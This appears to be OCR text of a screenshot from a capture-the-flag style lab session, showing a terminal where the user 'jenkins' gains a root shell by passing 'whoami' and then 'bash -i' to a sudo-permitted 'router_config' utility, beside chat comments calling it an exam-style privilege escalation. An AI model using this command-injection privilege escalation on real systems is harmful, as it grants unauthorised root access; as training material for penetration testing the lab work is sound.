 1
2
3
4
2
hacksmarter.org
100.112.9.75
10:29
tyler@kali: ~/Downloads
File Actions Edit View Help
VPN
tyler@kali: ~/Downloads
sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
Configuration applied successfully!
jenkins@ip-10-1-107-40:/tmp$ sudo jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
<0-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
[sudo] password for jenkins:
Sorry, try again.
[sudo] password for jenkins:
Sorry, try again.
[sudo] password for jenkins:
sudo: 3 incorrect password attempts
jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config whoami
sudo /usr/bin/router_config whoami
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from whoami
root
Configuration applied successfully!
jenkins@ip-10-1-107-40:/tmp$ sudo /usr/bin/router_config 'bash -i'
sudo /usr/bin/router_config 'bash -i'
Welcome to Router Configuration Utility v1.2
Applying configuration...
Applying config from bash -i
root@ip-10-1-107-40:/tmp# whoami
whoami
root
root@ip-10-1-107-40:/tmp#
Mc Gregor 10:29:16
that was OSCP type privesc
ngl
Jay Jay 10:28:51
Just wanted to drop by and
say you're doing some
awesome work keep it up.
Living on your own terms is
always worth it.